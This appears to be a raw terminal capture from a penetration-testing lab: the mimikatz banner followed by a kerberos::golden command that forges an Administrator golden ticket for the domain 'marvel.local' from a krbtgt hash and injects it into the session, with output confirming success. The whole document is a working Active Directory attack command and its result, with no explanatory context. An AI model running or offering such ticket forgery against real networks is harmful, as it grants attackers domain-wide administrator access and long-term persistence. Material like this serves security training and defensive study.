 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-1617220708-2474493298-3950915332 /krb
tgt:d307962c79c531b21c0fe9286c8ee03e /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1617220708-2474493298-3950915332
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d307962c79c531b21c0fe9286c8ee03e - rc4_hmac_nt
Lifetime  : 7/18/2025 8:32:31 PM ; 7/16/2035 8:32:31 PM ; 7/16/2035 8:32:31 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session